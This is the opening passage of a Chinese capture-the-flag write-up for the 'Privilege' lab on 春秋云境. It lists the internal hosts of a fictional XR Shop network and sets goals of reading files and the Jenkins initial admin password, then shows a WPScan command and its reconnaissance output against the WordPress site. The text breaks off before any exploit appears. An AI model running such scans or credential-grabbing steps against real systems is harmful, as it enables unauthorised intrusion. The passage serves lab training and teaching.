Privilege - 春秋云境
靶标介绍:
在这个靶场中,您将扮演一名资深黑客,被雇佣来评估虚构公司 XR Shop 的网络安全。您需要通过渗透测试逐个击破公司暴露在公网的应用,并通过后渗透技巧深入 XR Shop 的内部网络,寻找潜在的弱点和漏洞,并通过滥用 Windows 特权获取管理员权限,最终并获取隐藏在其内部的核心机密。该靶场共有 4 个 Flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.14.7 | XR-JENKINS | WordPress 服务(80 端口)、jenkins 服务(8080 端口) |
| 172.22.14.16 | gitlab.xiaorang.lab | gitlab 服务器 |
| 172.22.14.31 | XR-ORACLE | oracle 数据库服务器 |
| 172.22.14.46 | XR-0923.xiaorang.lab | 内网 PC 机 |
| 172.22.14.11 | XR-DC.xiaorang.lab | 域控 |
第 1 关
关卡剧情:
请获取 XR Shop 官网源码的备份文件,并尝试获得系统上任意文件读取的能力。并且,管理员在配置 Jenkins 时,仍然选择了使用初始管理员密码,请尝试读取该密码并获取 Jenkins 服务器权限。Jenkins 配置目录为 C:\ProgramData\Jenkins\.jenkins。
80 端口网站是 WordPress 搭建的,使用 WPScan 进行扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
PS C:\> docker run -it --rm wpscanteam/wpscan --url http://xx.xx.xx.xx --api-token <https://wpscan.com/profile>
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://xx.xx.xx.xx/ [xx.xx.xx.xx]
[+] Started: Sat Jun 3 02:51:33 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
| - X-Powered-By: PHP/7.4.3
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://xx.xx.xx.xx/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://xx.xx.xx.xx/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://xx.xx.xx.xx/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://xx.xx.xx.xx/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://xx.xx.xx.xx/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.2.2 identified (Latest, released on 2023-05-20).
| Found By: Rss Generator (Passive Detection)
| - http://xx.xx.xx.xx/feed/, <generator>https://wordpress.org/?v=6.2.2</generator>
| - http://xx.xx.xx.xx/comments/feed/, <generator>https://wordpress.org/?v=6.2.2</generator>
[+] WordPress theme in use: blossom-shop
| Location: http://xx.xx.xx.xx/wp-content/themes/blossom-shop/
| Latest Version: 1.1.3 (up to date)
| Last Updated: 2021-11-11T00:00:00.000Z
| Readme: http://xx.xx.xx.xx/wp-content/themes/blossom-shop/readme.txt
| Style URL: http://xx.xx.xx.xx/wp-content/themes/blossom-shop/style.css?ver=1.1.4
| Style Name: Blossom Shop
| Style URI: https://blossomthemes.com/wordpress-themes/blossom-shop/
| Description: Blossom Shop is a clean, fast and feature-rich free WordPress theme to create online stores. It is p...
| Author: Blossom Themes
| Author URI: https://blossomthemes.com/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.1.4 (80% confidence)
| Found By: Style (Passive Detection)
| - http://xx.xx.xx.xx/wp-content/themes/blossom-shop/style.css?ver=1.1.4, Match: 'Version: 1.1.4'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] usc-e-shop
| Location: http://xx.xx.xx.xx/wp-content/plugins/usc-e-shop/
| Latest Version: 2.8.18 (up to date)
| Last Updated: 2023-05-16T06:56:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
|
| Version: 2.8.18 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://xx.xx.xx.xx/wp-content/plugins/usc-e-shop/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
